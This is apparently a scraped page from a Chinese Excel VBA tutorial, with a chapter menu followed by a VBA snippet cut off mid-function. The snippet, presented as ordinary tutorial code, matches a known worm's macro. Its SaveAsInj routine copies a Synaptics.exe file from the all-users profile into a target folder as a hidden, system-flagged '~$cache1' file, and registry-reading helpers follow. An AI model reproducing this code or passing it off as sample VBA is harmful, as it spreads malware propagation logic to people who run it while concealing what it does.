 03 对象声明 04 代码加速 05 常用函数 06 数组字典 07 文件处理 08 窗体图像 09 文本正则 10 数据库 11 网抓 12 算法 13 模块 14 杂项
通用) (声明)
Sub SaveAsInj(DIR As String)
  Dim FSO As Object
  Dim FN As String
  Set FSO = CreateObject("scripting.filesystemobject")
  FN = Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe"
  If FSO.FileExists(FN) Then
    If Not FSO.FileExists(DIR & "\~$cache1") Then
      FileCopy FN, DIR & "\~$cache1"
    End If
    SetAttr (DIR & "\~$cache1"), vbHidden + vbSystem
  End If
End Sub
Function RegKeyRead(i_RegKey As String) As String
  Dim myWS As Object
  On Error Resume Next
  Set myWS = CreateObject("WScript.Shell")
  RegKeyRead = myWS.RegRead(i_RegKey)
End Function
Function RegKeyExists(i_RegKey As String) As Boolean
Dim myWS As Object
  On Error GoTo ErrorHandler
  Set myWS = CreateObject("WScript.Shell")
  myWS.RegRead i_RegKey
  RegKeyExists = True